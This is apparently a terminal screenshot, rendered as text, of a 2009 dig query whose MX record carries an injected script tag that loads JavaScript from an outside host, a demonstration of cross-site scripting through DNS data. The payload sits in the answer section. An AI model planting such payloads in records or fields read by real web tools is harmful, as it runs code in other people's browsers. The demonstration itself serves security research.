 xterm
ron@ankh:~$ dig -t MX www.skullseclabs.org
; <<>> DiG 9.4.3-P3 <<>> -t MX www.skullseclabs.org
;; global options:  printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 2922
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 0
;; QUESTION SECTION:
;www.skullseclabs.org. IN MX
;; ANSWER SECTION:
www.skullseclabs.org. 1 IN MX 10 <script/*\032*/src='http://ww
w.skullsecurity.org/test-js.js'></script>.skullsecurity.org.
;; AUTHORITY SECTION:
skullseclabs.org. 62350 IN NS ns2.skullseclabs.org.
skullseclabs.org. 62350 IN NS ns1.skullseclabs.org.
;; Query time: 46 msec
;; SERVER: 208.81.7.10#53(208.81.7.10)
;; WHEN: Sat Dec 19 15:47:26 2009
;; MSG SIZE  rcvd: 172
ron@ankh:~$